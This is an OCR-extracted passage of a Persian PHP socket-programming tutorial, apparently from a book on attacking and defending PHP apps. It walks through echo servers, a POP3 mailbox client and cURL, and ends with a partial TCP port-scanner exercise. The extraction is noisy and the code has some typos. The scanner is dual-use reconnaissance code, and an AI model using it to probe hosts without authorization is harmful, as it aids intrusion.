

socket close(\$socket); ?> ما ابتدا بايد با تعريف متغيير ها ، مقاديري را كه هنگام اجراي سوكت سرور به آنها نياز داريم مشخص كنيم.شما ميتوانيد براي خود يكي از پورتهاي ١ تا ۶۵۵۳۵ را انتخاب كنيد.البته پورت مورد نظـر شـما نبايد از قبل مورد استفاده قرار گرفته و نبايد مربوط به سرويس خاصي باشد .  $<$  ? // set some variables \$host = "127.0.0.1";  $$port = 1234;$ ?> چون برنامه ما يك سرور است ، اجراي ان توسط مفسر PHP نبايد قطع شود . پس بهتـرين گزينـه استفاده از تابع ()limit\_time\_set . است با اين كار برنامه بـراي ارتبـاط بـا Clint منتظـر ميماند و اجراي آن متوقف نميشود .  $\langle$ ? // don't timeout! set time limit(0); ?> بدون مقدمه ، حالا زمان ايجاد سوكت رسيده است. براي ايـن كـار از تـابع ()creat\_Socket استفاده میكنیم این تابع مقداری را باز میگرداند كه در تمامی توابع بعدی استفاده میشوند. <? // create socket \$socket = socket create(AF\_INET, SOCK\_STREAM, 0) or die("Could not create socket\n");  $\geq$ كد بالا كمي گنگ به نظر ميرسد . بعد از تابع ايجاد سوكت اولين پـارامتر INET\_AF ايـن . اسـت  $^{\circ}$ کلمه تعیین کننده یک دامنه است!  $\rm AF$  یعنی خانواده آدرس ها $^{\circ}$  و  $\rm{T}$ NET هم به معنی اینثرنـت .است بنا بر اين تعيين كننده خانواده آدرس هاي اينترنت است و % 99/99 آدرس هـاي اسـتفاده شـده مورد قبول واقع ميشوند . دليل استفاده از اين پارامتر متفاوت بودن خانواده هاي آدرس ها است ، مثلا براي يوني كس از پارامتر UNIX\_AF استفاده ميشود . و اين بدان معنـي اسـت كـه تنهـا خـانواده

 $\overline{a}$ 

<sup>15</sup> Address Family  $16$  IPv4



آدرس هاي يونيكس قادر به صحبت كردن با برنامه اي هستند كه در سيستم يونيكس در حال اجـرا .است در عين حال اين پارامتر در تعيين نوع TCP و يا UDP بودن ارتباط شما نيز موثر است . يارامتر بعدي SOCK\_STREAM است. اين يك مقدار ثابت است و تعيين كننده نوع ارتبــاط پارامتر .شماست STREAM\_SOCK نشان دهنده آن است كه مـا خواهـان اسـتفاده از ارتبـاط TCP . هستيم براي داشتن ارتباطي از نـوع UDP ميتوانيـد از DGRAM\_SOCK اسـتفاده كنيد. به اين صورت:

 $\langle$ ? // create socket \$socket = socket\_create(AF\_INET, SOCK\_DGRAM, 0) or die("Could not create socket\n"); ?> سومين پارامتر كه من مقتال آن را صفر قرار داده ام ميتواند با  $\mathrm{SOL\_TCP^{17}}$  مقدار دهي شود. و TCP\_SOL به معني "فقط لايه سوكت TCP استفاده كن " است و گاهي نيز ميتوان بـا يـك لطفا زودتر به جواب رسيد ۞ .بعد از اينكه سوكت ايجاد شد ، وقت ضميمه<sup>١٨</sup> كــردن مقــدار يــورت و .آدرس است كه تعيين اين مقادير توسط تابع ()bind\_Socket صورت ميگيرد.  $\langle$ ? // bind socket to port \$result = socket bind(\$socket, \$host, \$port) or die("Could not bind to socket\n"); ?> 19بعد از اينكه سوكت ضميمه و يا به اصطلاح Bind شد ، وقت<sup>[</sup>آن رهم براي برقراري ارتباط را شروع كنـيم .بـراي ايـن كـار مـا از تـابع ()listen\_socket اسـتفاده ميكنيم در پارامتر دوم، اين تابع به شما اجازه ميدهد كه مقدار ارتباط هاى مجاز را نيز مشخص كنيد . يعني تعداد ارتباط هايي كه ميتوانند تا پاسخ گويي به ارتباط جاري صبر كرده و سپس ارتباط با سرور بر قرار كنند. كه در برنامه ما ۳ قرار داده شده است.  $\leq$  ?

// start listening for connections \$result = socket\_listen(\$socket, 3) or die("Could not set up socket listener\n"); ?>

۔<br>17 م**یتوان از** SOL UDP نـیـز استفـاده کـرد

 $\overline{a}$ 

<sup>18</sup> Bind <sup>19</sup> listening



در حال حاضر سرور ما كار خاصي را انجام نميدهد.تنها انتظار براي برقراري ارتباط هايي كه از طرف Clint ها به سويش مي آيند.وقتي اولين ارتباط دريافت شد تابع ()accept\_socket شروع . به كار ميكند ارتباط را ميپذيرد و مانند ()creat\_socket مقدا ر آن نقشي كليدي را براي بـاقي توابع و اجراي باقي برنامه بازي ميكند .

 $\leq$ // accept incoming connections // spawn another socket to handle communication \$spawn = socket\_accept(\$socket) or die("Could not accept incoming connection\n"); ?> وقتي ارتباط تثبيت شد ، سرور براي گـرفتن مقـادير ورودي توسـط Clint انتظـار ميكـشد بـراي ! خوانـدن مقـادير ورودي از تـابع ()read\_Socket اسـتفاده ميكنـيم.دومـين پـارامتر تـابع ()read\_socket سايز اطلاعات ورودي از طرف clint را محدود و مشخص ميسازد كه در 1024اين برنامه بايت در نظر گرفته شده . است  $\leq$ // read client input  $$input = socket read($spam, 1024) or die('Could not read input\n$ "); ?> خب حال ما بايد با Clint ارتباط برقرار كنيم و براي اين كه نشان بدهيم Clint بـه سـرور وصـل شده است يك پيام براى او ميفرستيم! اين كار را توسط تابع $\mathrm{SOCket\_write}(\mathcal{L})$  انجام ميدهيم.  $\leq$  . // reverse client input and send back  $$output = struct( $$input$ ) . "\\n";$ socket write(\$spawn, \$output, strlen (\$output)) or die("Could not write output\n"); ?> تابع ()write\_Socket به سه پارامتر نياز دارد : 1- يك اشاره به سوكت 2- رشته اي كه بايد نوشته شود 3- تعداد بايت هايي كه بايد نوشته شوند

بعد از پايان ارتباط به وسيله تابع close\_socket به مقادير spawn\$ و socket\$ پايان<sup>۲۰</sup> ميدهيم.

 $\overline{a}$ 

<sup>20</sup> terminating





```
\lt ?
// close sockets 
socket close($spawn);
socket close($socket);
?>
```
 $32.33$ 

مطلبي را بايد متذكر شوم و آن اين است كه شما ميتوانيد به جاي استفاده از كلمه كليدي Die و پايان دادن به اجراي برنامه بعد از چاپ مقدار مورد نظر، از توابعي كه مقدار خطا را چاپ ميكننـد اسـتفاده .كنيد

```
\frac{2}{1}if (false == ($socket = @socket_create(AF_INET, SOCK_STREAM, 
SOL TCP))) {
die("Couldn't create socket, error code is: " . socket last error()
.",error message is: " . socket_strerror(socket_last_error())); 
} 
?>
```
V





ن<br><mark>⊠</mark> بررسي برنامه خب ، اكنون زمان بررسي برنامه نوشته شده است ! Shahriyar@Jalayeri ~\$ php -q server.php

همانطور كه گفته شد پارامتر q –در اينجا به برنامه ميگويد هدر هايي مثل :Type-Content "html/text "را كه اغلب در هنگام اجراي اسكريپت ها استفاده ميشوند را سركوب كن ! وقتي برنامه اجرا شود سوكت سرور شروع به كار ميكند ، شما ميتوانيد خيلي راحت و به وسـيله يـك تلنت ساده با آن ارتباط برقرار كرده و نتيجه كار خود را ببينيد .سرور شما مقادير را دريافت كرده آنهـا را برعكس كردهي Clint ميفرستد و به ارتباط خاتمه ميدهد ببينيد. Shahriyar@Jalayeri ~\$ telnet 127.0.0.1 1234 Trying 127.0.0.1 ... Connected to Unkn0wn. Escape character is '^]'. Snake Was Here! !ereh saw ekans Connection closed by foreign host. - تغيير برنامه  $^{21}$  شما برای ایجاد تنوع در برنامه خودتان میتوانید از برنامه $f\mathrm{Ortun}$  برای ایجاد پیام های اتفاقی استفاده كنيد و در قسمت هاي مختلف نيز پيام مناسب را چاپ كنيد .  $\lt$  ? //Socket Programming in PHP //Attack and defence php apps book //shahriyar - j // don't timeout! set time limit(0); // set some variables  $$host = "127.0.0.1";$  $$port = 1234;$ \$command = "/usr/games/fortune"; // create socket \$socket = socket\_create(AF\_INET, SOCK\_STREAM, 0) or die("Could not create socket\n"); // bind socket to port \$result = socket\_bind(\$socket, \$host, \$port) or die("Could not bind to socket\n"); // start listening for connections \$result = socket\_listen(\$socket, 3) or die("Could not set up socket listener\n"); echo "Waiting for connections...\n"; // accept incoming connections

 $\overline{a}$ 

<sup>21</sup> Random Messages





// spawn another socket to handle communication \$spawn = socket\_accept(\$socket) or die("Could not accept incoming connection\n"); echo "Received connection request\n"; // run command and send back output  $\text{South} = \text{'Scommand}$ ; socket write(\$spawn, \$output, strlen (\$output)) or die("Could not write output\n"); echo "Sent output: \$output\n"; // close sockets socket close(\$spawn); socket close(\$socket); echo "Socket terminated\n"; ?> :و نتيجه Shahriyar@Jalayeri ~\$ php -q server.php Waiting for connections... Received connection request Sent output: Paradise is exactly like where you are right now ... only much, much better. -- Laurie Anderson Socket terminated ه استفاده از حلقه ها با استفاده از يك حلقه ساده، شما ميتوانيد سروري طراحي كنيد كه بيش از يك مقدار را در هر لحظـه .دريافت كند  $\leq$  ? //Socket Programming in PHP //Attack and defence php apps book //shahriyar - j // don't timeout set time limit (0); // set some variables \$host = "127.0.0.1";  $$port = 1234;$ // create socket \$socket = socket create(AF\_INET, SOCK\_STREAM, 0) or die("Could not create socket\n"); // bind socket to port \$result = socket\_bind(\$socket, \$host, \$port) or die("Could not bind to socket\n"); // start listening for connections \$result = socket\_listen(\$socket, 3) or die("Could not set up socket listener\n"); echo "Waiting for connections...\n"; // accept incoming connections





```
// spawn another socket to handle communication 
$spawn = socket_accept($socket) or die("Could not accept incoming 
connection\n"); 
echo "Received connection request\n";
// write a welcome message to the client 
$welcome = "Roll up, roll up, to the greatest show on earth!\n? "; 
socket write($spawn, $welcome, strlen ($welcome)) or die("Could not
connect string\n");
// keep looping and looking for client input 
do 
\{// read client input 
$input = socket_read($spawn, 1024, 1) or die("Could not read 
input\n"); 
if (trim(\n$input) != "")\{echo "Received input: $input\n";
// if client requests session end 
if (trim(\text{Sinput}) == "END")\{// close the child socket 
// break out of loop 
socket close($spawn);
break; 
} 
// otherwise... 
else 
{ 
// reverse client input and send back 
$output = struct(<math>$input</math>) . "\\n";socket_write($spawn, $output . "? ", strlen (($output)+2)) or 
die("Could 
not write output\n"); 
echo "Sent output: " . trim($output) . "\n";
} 
} 
} while (true); 
// close primary socket 
socket close($socket);
echo "Socket terminated\n"; 
?> 
                                                                   :و نتيجه 
Shahriyar@Jalayeri ~$ php -q server.php 
Waiting for connections... 
Received connection request 
Received input: Yeah Baby... 
Sent output: ...ybab haey 
Received input: You N0thing! 
Sent output: !gniht0n uoy 
Received input: END
Socket terminated
```




- گرفتن اطلاعات از طريق مرورگر وب

شما با كمي حوصله و تمرين ميتوانيد مقادير را توسط مرورگـر وب از Clint دريافـت كـرده و بـه

.سرور بفرستيد

 $<$ html $>$ <head> </head> <body>  $\lt$  ? //Socket Programming in PHP //Attack and defence php apps book //shahriyar - j // form not yet submitted if (!\$submit)  $\left\{ \right.$ ?> <form action="<? echo \$PHP\_SELF; ?>" method="post"> Enter some text:<br> <input type="Text" name="message" size="15"><input type="submit" name="submit" value="Send"> </form>  $\lt$  ? } else { // form submitted // where is the socket server? \$host="127.0.0.1";  $$port = 1234;$ ?> واضح است ، اطلاعات لازمه را تعريف كرده و مقادير ارسالي را توسط يك فـرم HTML دريافـت .كرديم  $\lt$  ? \$fp = fsockopen (\$host, \$port, \$errno, \$errstr); if (!\$fp) { \$result = "Error: could not open socket connection"; } else { ?>

به وسيله تابع ()fsockopen به سرور وصل ميشويم .

 $\leq$ // get the welcome message fgets (\$fp, 1024); // write the user string to the socket fputs (\$fp, \$message); ?>

}



1024مقدار بايت داده را از كاربر با اسـتفاده از تـابع ()fgets دريافـت كـرده و بـه وسـيله تـابع

()fputsبه سرور ميفرستيم .

 $\lt$  ? // get the result \$result .= fgets (\$fp, 1024); // close the connection fputs (\$fp, "END"); fclose (\$fp); // trim the result and remove the starting ? \$result = trim(\$result); \$result = substr(\$result, 2); // now print it to the browser } ?> Server said: <b>><? echo \$result; ?></b>  $\lt$  ? } ?> </body>  $\langle$ /html> ?> مقدار بازگشتی از سرور را دريافت ميكند و به ارتباط خاتمه ميدهد . در آخر نيز مقــدار بازگــشتی از سرور را چاپ ميكند.كد كامل را در ادامه ببينيد :  $<$ html $>$ <head> </head> <body>  $\lt$  ? //Socket Programming in PHP //Attack and defence php apps book //shahriyar - j // form not yet submitted if (!\$submit) { ?> <form action="<? echo \$PHP\_SELF; ?>" method="post"> Enter some text:<br> <input type="Text" name="message" size="15"><input type="submit" name="submit" value="Send"> </form>  $\lt$  ? } else { // form submitted // where is the socket server? \$host="127.0.0.1";  $$port = 1234;$ // open a client connection \$fp = fsockopen (\$host, \$port, \$errno, \$errstr); if (!\$fp) { \$result = "Error: could not open socket connection";





```
else
```

```
{
// get the welcome message
fgets ($fp, 1024);
// write the user string to the socket
fputs ($fp, $message);
// get the result
$result .= fgets ($fp, 1024);
// close the connection
fputs ($fp, "END");
fclose ($fp);
// trim the result and remove the starting ?
$result = trim($result);
$result = substr($result, 2);
// now print it to the browser
}
?>
Server said: <b>><? echo $result; ?></b>
\langle?
}
?>
</body>
</html> 
                              -
 استفاده از توابع متفاوت براي برقراري ارتباط
    در اين مثال از تابع  ()\operatorname{socket\_connect}(\check{\phantom{\phi}})به جحاي  ()fsockopen  استفاده كرديم.
<html> 
<head>
</head> 
<body> 
\lt ?
//Socket Programming in PHP 
//Attack and defence php apps book 
//shahriyar - j 
// form not yet submitted 
if (!$submit) 
{ 
?> 
<form action="<? echo $PHP_SELF; ?>" method="post"> 
Enter some text:<br> 
<input type="Text" name="message" size="15"><input type="submit" 
name="submit" value="Send"> 
</form> 
\lt ?
} 
else 
{ 
// form submitted 
// where is the socket server? 
$host="127.0.0.1"; 
$port = 1234;// create socket 
$socket = socket create(AF_INET, SOCK_STREAM, 0) or die("Could not
create
```




socket\n"); // connect to server \$result = socket\_connect(\$socket, \$host, \$port) or die("Could not connect to server\n"); socket read (\$socket, 1024) or die("Could not read server response\n"); // send string to server socket write(\$socket, \$message, strlen(\$message)) or die("Could not send data to server\n"); // get server response \$result = socket read (\$socket, 1024) or die("Could not read server response\n"); // end session socket write(\$socket, "END", 3) or die("Could not end session\n"); // close socket socket close(\$socket); // clean up result \$result = trim(\$result); \$result = substr(\$result, 0, strlen(\$result)-1); // print result to browser ?> Server said: <b>><? echo \$result; ?></b>  $\lt$  ? } ?> </body> </html> مـا بـا اسـتفاده از تـابع ()connect\_socket بـه سـرور وصـل شـديم و بـا تـوابعي مثـل ()read\_socketو ()write\_socket مقادير را در حال ارتباط گرفتيم.يك رشته دريافت شد و ارتباط قطع شد و سپس مقدار خروجي از طرف سرور چاپ شد . قا يک مثال عملي و واقعي حال بياييد كمي پيشرفته تر برنامه بنويسيم! به نظر شما يك clint چگونه به سرور وصل ميشود و تعداد ايمل هاي خود را ميفهمد؟بهتره ببينيم : Shahriyar@Jalayeri ~\$ telnet mail.host 110 Trying 127.0.0.1 ... Connected to 127.0.0.1. Escape character is '^]'. +OK POP3 mail.host v5.5 server ready USER Snake +OK User name accepted, password please PASS R U Rubberneck +OK Mailbox open, 72 messages STAT +OK 72 24595628 QUIT +OK Sayonara Connection closed by foreign host.



شما ميتوانيد مقدار يك نشست ساده را كه به وسيله دستور Stat بازگشت داده شـده را در ارتبـاط .بالا ببينيد

STAT +OK 72 24595628

خب، تنها چيزي كه ما لازم داريم اسكريپتي است كه به يك سرور POP3 وصل شود ( معمولا بر روی پورت ۱۱۰) و مقدار دستور  $\operatorname{STAT}$  را بازگرداند و بعد تعداد ايميل ها را از آن استخراج كند. اين اسكريپت همان چيزيست كه ما لازم داريم !

```
\lt ?
//Socket Programming in PHP 
//Attack and defence php apps book 
//shahriyar - j 
// mail server settings 
$host="127.0.0.1"; 
$port = 110;$user = "Snake"; 
$pass = "R U Rubberneck"; 
// open a client connection 
$fp = fsockopen ($host, $port, $errno, $errstr); 
// if a handle is not returned 
if (!$fp) 
{ 
die("Error: could not open socket connection\n"); 
} 
else 
{ 
// get the welcome message 
$welcome = fgets ($fp, 150);// check for success code 
if (substr($welcome, 0, 3) == "+OK")
{ 
// send username and read response 
fputs ($fp, "USER $user\n"); 
fgets($fp, 50); 
// send password and read response 
fputs ($fp, "PASS $pass\n"); 
$ack = fgets ($fpp, 50);// check for success code 
if (substr($ack, 0, 3) == "+OK")
{ 
// send status request and read response 
fputs ($fp, "STAT\n"); 
$status = fgets($fp, 50); 
if (substr($status, 0, 3) == "+OK")
{ 
// shut down connection 
fputs ($fp, "QUIT\n"); 
fclose ($fp); 
} 
// error getting status 
else 
{ 
die ("Server said: $status"); 
}
```




} // auth failure else { die ("Server said: \$ack"); } } // bad welcome message else { die ("Bad connection string\n"); } // get status string // split by spaces \$arr = explode(" ", \$status); // the second element contains the total number of messages echo \$arr[1] . " messages in mailbox"; } ?> نتيجه اجراي كدها : Shahriyar@Jalayeri ~\$ php -q popclient.php 72 messages in mailbox حتما با خود ميگوييد اين اسكريپت چگونه كارگر ؟ چواب خيلي ساده است ، با هم به تشريح كــدها .ميپردازيم ابتدا به وسيله تابع ()fsockopen به سرور متصل شديم آرماگون هـاي ( errno و errstr مقادير خطاها را نگه داري و چاپ ميكنند .)  $\lt$  ? // open a client connection \$fp = fsockopen (\$host, \$port, \$errno, \$errstr); ?> وقتي ارتباط با سرور تثبيت شد ، توابع ()fputs و ()fgets دستورات<br>■ آن ميفرستند و مقادير بازگشتي را در متغيير هايي ذخيره ميكنند .  $\lt$  ? // send username and read response fputs (\$fp, "USER \$user\n"); fgets(\$fp, 50); // send password and read response fputs (\$fp, "PASS \$pass\n");  $$ack = fgets(Sfp, 50);$  $\rightarrow$ 

سرور 3POP معمولا جواب هر دستوري را كه با موفقيت اجرا شود با پيـشوند "OK+ "شـروع ميكند.خب اين براي ما يك حسن است ، چون به راحتي ميتوانيم با يك if سـاده مقـاديري كـه بـا موفقيت اجرا شده اند را شناخته و براي عدم موفقيت هر يك خطاي مناسب را چاپ كنيم .  $\langle$ ?





// send status request and read response fputs (\$fp, "STAT\n"); \$status = fgets(\$fp, 50); if (substr( $$status, 0, 3) == "+OK"$ ) { // shut down connection fputs (\$fp, "QUIT\n"); fclose (\$fp); } // error getting status else { die ("Server said: \$status"); } ?> وقتي كـه مقـدار دسـتور STAT بازگـشت ، سـوكت بـسته ميـشود . حـال مـا بـه وسـيله تـابع ()explode مقدار بازگشتي را از فاصه اول به بعد به دونيم تقسيم ميكنـيم و مقـدار قـسمت اول يعني تعداد ايميل ها را چاپ  $\leq$  ? // get status string // split by spaces \$arr = explode(" ", \$status); // the second element contains the total number of messages echo \$arr[1] . " messages in mailbox"; ?> - بررسي تابع CURL به طوری میتوان به یک نشست تعبیرش كرد كه برای رد و بدل كردن اطلاعات ازش استفاده با يک مثال ساده شروع ميکنم(البته اطلاعات خودم در مورد اين تابع اندک ):دارم ميگـزارم ايـن مثـال مقـدار [homepage[/ir.example را ميگيـرد و آن را در ميكند كپي . example\_homepage.txt  $\langle$ ? //CURL Function example //Attack and defence php apps book //shahriyar - j \$ch = curl\_init("http://www.example.ir/");  $$fp = foren("example homepage.txt", "w");$ curl setopt(\$ch, CURLOPT FILE, \$fp); curl\_setopt(\$ch, CURLOPT HEADER, 0);

curl exec(\$ch); curl\_close(\$ch); fclose(\$fp);

?>





ابتدا مقدار URL را Initialize . ميكنيم مقدار آن مانند مقاديري چون تابع Creat\_Socket و accept\_Socket نقشي كليدي را براي بقيه برنامه بازي ميكند !

 $\lt$  ? \$ch = curl\_init("http://www.example.ir/"); ?>

فايل txt.homepage\_example را براي نوشتن باز ميكنيم :

 $\lt$  ? \$fp = fopen("example\_homepage.txt", "w"); ?>

يكي ديگر از توابع CURL تابع setopt\_curl است كه مقدار يك option را براي ما ، Set . ميكند اولين آرمـاگوني كـه ميپـذيرد مقـدار تـابع init\_curl . اسـت آرمـاگون دوم مقـدار optionاست كه مقادير مختلفي را در بر ميگيرد و سـومين آرمـاگون مقداريـست بـراي آرمـاگون دوم!درخـط دوم مقـدار Option برابـر CURLOPT\_FILE قـرار داده شـده اسـت ايـن option چون براي يك فايل به كار ميرود ، بايد با تابعي كه مربوط به يك فايل است همـراه شـود مثل fopen كه براي بازكردن و نوشتن در فايل به كار گرفته ميشود ، در كل اين option براي بكار گيري يك فايل در هنگام transfer به كار ميرود ، ممكن بخواهد روي فايل بنويسد ، البتـه مقدار default آن مرورگر وب است.مقدار option دوم ـ header هـا را در خروجــي !فراخواني ميكند

curl setopt(\$ch, CURLOPT FILE, \$fp); curl<sup>\_</sup>setopt(\$ch, CURLOPT<sup>\_</sup>HEADER, 0); ?>

تابع exec\_curl مقدار نشست curl ما را به اجرا دي مياورد.يعني اجراي تمام دستورات قبلي curl مقدار . close\_curl دقيقا مانند close هاي ديگر در PHP عمل ميكند و بهتـرين مترادف براي اين مقدار مقدار close\_socket . است fclose هم كه مشخص است !

 $\leq$  ? curl\_exec(\$ch); curl\_close(\$ch); fclose(\$fp); ?>

 $\lt$  ?

در مورد Curl در قسمت اكسپلويتينگ بيشتر توضيح خواهم داد .

 $\overline{a}$ 



 $PEAR$  استفاده از  $\boxtimes$ اميد وارم همتون Pear" را بشناسيد! چون من قصد ندارم خيلي در موردش توضـيح بـدم! چيــزي شبيه  $LWP$  است ببينيد تمام آن اسكريپتهايي كه ما براي وصل شدن به ميل باكس نوشـتيم ميـشود

اين :

```
\lt?
//Socket Programming in PHP with PEAR 
//Attack and defence php apps book 
//shahriyar - j 
require once 'Net/Socket.php';
$host="127.0.0.1";
$port = 110;$user = "Shake";$pass = "R U Rubberneck"; 
$socket = new Net Socket() ;
// open connection 
$socket->connect("$host", $port, true, 30); 
// get the welcome message 
$welcome= $socket->readLine(); 
$welcome = $socket->read(150);// check for success code 
if (substr($welcome, 0, 3) == "+OK")
{ 
// send username and read response 
$socket->writeLine("USER $user\n"); 
$result = $socket->readLine(); 
$result = $socket->read(50);// send password and read response 
$socket->writeLine("PASS $pass\n"); 
$ack = $socket->readLine(); 
$ack = $socket->read(50);if (substr($ack, 0, 3) == "+OK")
{ 
// send status request and read response 
$socket->writeLine("STAT\n"); 
$status = $socket->readLine(); 
$status = $socket->read(50); 
if (substr($status, 0, 3) == "+OK")
{ 
// shut down connection 
$socket->writeLine("QUIT\n"); 
$socket->disconnect(); 
} 
// error getting status 
else 
{ 
die ("Server said: $status"); 
} 
} 
// auth failure 
else 
{ 
die ("Server said: $ack"); 
}
```
<sup>23</sup> PHP Extension and Application Repository or PEAR

 $\overline{a}$ 





```
} 
// bad welcome message 
else 
{ 
die ("Bad connection string\n"); 
} 
/ get status string 
// split by spaces 
$arr = explode(" ", $status); 
// the second element contains the total number of messages 
echo $arr[1] . " messages in mailbox";
} 
?>
```

```
ميبينيد كه بسيار مرتب و بدون نياز به عمليات اضافي انجام شـد .بـه تـشريح قـسمت هـا ي مختلـف 
                                          باده ستت ، كلاس سوكت را آغاز ميكنيم:
< ?
$socket = new Net Socket() ;
?> 
شروع به برقراري ارتباط ميكنيم، مقدار پايا بايد مشخص كننده يك ارتباط پايدار و مقدار ۳۰ هم مدت
                                                                زمان timeout . است
\langle?
$socket->connect("$host", $port, true, 30); 
?> 
از مقدار ()readLine>د-SSOCket براي خواندن مقدار برگشتي از سرور اسـتفاده ميكنــيم.و در
خط بعد با استفاده از (150)read>-socket$ مقدار داده ها را مشخص ميكنيم كه اينجـا 150
                                                                           كاراكتر است!
\lt ?
$welcome= $socket->readLine(); 
$welcome = $socket->read(150);?> 
براي فرسـتادن و نوشـتن يـك مقـدار بـراي سـرور از   SSOC<del>Ke</del>t-›WriteLine("USER
("n\user$ استفاده ميكنيم . مقدار رشته اي كه در بين پرانتز ها قرار گيرد بـراي سـرور فرسـتاده 
                                                                                  .ميشود
\lt ?
$socket->writeLine("USER $user\n"); 
?>
```
براي خاطمه دادن به ارتباط با سرور از ()disconnect>-socket\$ . استفاده ميكنيم





 $\leq$  ? \$socket->disconnect(); ?> باقي كد ها نياز به توضيح ندارند (قبلا توضيح داده شده ). ه تمرين : نوشتن يک پورت اسکنر **B** خب ما اول بايد يك فورم html ايجاد كنيم كه بـه وسـيله اون بتـونيم يـك سـري مقـادير رو بـه اسكريبت $\operatorname{pph}$  خودمون وارد كنيم براى اين كار از متود  $\operatorname{GET}$ در فورم استفاده ميكنيم. <form name="scanForm" method="GET" action="scanner.php"> Host Name or IP: <input type="text" name="host"><br> Starting Port: <input type="text" name="start"><br> Ending Port: <input type="text" name="end"> <input type="submit" name="scan" value="Start Scan"> </form> اينجا host همون آدرس سايت هست EndingPort,StartingPort هم پورت اوله و پورت آخر هـستن كـه ميخواهيـد اسـكن .بشن خب حالا ما بايد اين اطلاعات رو به php.scanner كه در فورم تعريف كرديم برسـونيم پس براي اين كار ابتدا فورم رو ذخيره ميكنيم(SCan,htm)بعد ميريم سراغ Scanner.php حــالا مــا بايــد مقــادير end,Start,Host رو كــه در فــورم تعيــين كــرديم رو بگيــريم در  $\mathbf{s}$ canner.php. به اين صورت: \$host = \$ REQUEST['host'];  $$start = $REQUEST['start']$ ; \$end = \$ REQUEST['end']; حالا حلقه forشروع ميشه و هر پورت رو در رنجي كه شما مشخص كرديد بررسي ميكنه : For(\$current = \$start;\$current<=\$end;\$current++) حالا ما بايد نوع سـرويس پـورت رو مـشخص كنـيم ، يعنـي بايـد بگـيم پـورت TCPهـست يـا UDP.براي اينكار از تابعي به نام getservbyport كمك ميگيريم كه به اين شكل هست . \$service=getservbyport(\$currentport,"service")

و ما ميخواهيم يك $\text{TCP}\,$ پورت اسكنر درست كنيم پس سرويس ما  $\text{tcp}$ هست . \$service=getservbyport(\$current,"tcp")







Port: 80 is commonly used for: HTTP and was: OPEN

اين كل اسكريبت scanner.php :

```
\lt ?
//Socket Programming in PHP -- Port Scanner 
//Attack and defence php apps book 
//shahriyar - j 
$host = $REQUEST['host'];
$start = $_REQUEST['start']; 
$end = $_REQUEST['end'];
